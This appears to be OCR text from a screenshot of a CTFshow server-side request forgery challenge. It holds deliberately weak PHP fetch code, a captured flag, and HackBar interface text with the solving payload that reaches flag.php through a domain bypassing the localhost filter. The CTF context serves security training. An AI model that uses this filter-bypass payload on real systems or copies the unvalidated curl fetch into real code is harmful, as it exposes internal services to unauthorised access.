 error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|1|0|。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{c507f382-c792-4397-8e4b-0c03a954d727}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://80b0f978-c5d8-4a00-8ef9-9b9e8a3a2125.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
url=http://safe.taobao.com/flag.php
H Sec-Fetch-Site: same-site